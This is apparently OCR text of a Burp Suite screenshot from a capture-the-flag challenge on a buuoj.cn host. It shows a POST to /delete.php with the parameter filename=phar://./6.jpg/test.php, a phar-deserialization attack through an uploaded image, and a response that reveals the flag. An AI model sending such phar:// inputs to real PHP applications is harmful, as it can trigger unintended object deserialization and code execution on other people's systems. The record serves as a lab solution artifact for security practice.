 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://c3254100-80b9-46dd-8937-cc6061d890f9.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /delete.php HTTP/1.1
Host: c3254100-80b9-46dd-8937-cc6061d890f9.node3.buuoj.cn
Content-Length: 32
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://c3254100-80b9-46dd-8937-cc6061d890f9.node3.buuoj.cn
Referer: http://c3254100-80b9-46dd-8937-cc6061d890f9.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=2149651ad20cec07524f4c75354dd518
Connection: close
filename=phar://./6.jpg/test.php
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 29 Oct 2020 08:10:15 GMT
Content-Type: application/json
Content-Length: 441
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
{"success":true,"error":""}<div id="container" class="container"><div class="table-responsive"><table
id="table" class="table table-bordered table-hover sm-font"><thead><tr><th scope="col"
class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{125541e5-2ed3-4242-8726-c7dfce412306}
</td><td class="text-center" filename="flag.txt"><a href="#" class="download">涓嬭浇</a> / <a href="#"
class="delete"></a></td></tr>
? < + > Type a search term 0 matches
Done 751 bytes | 60 millis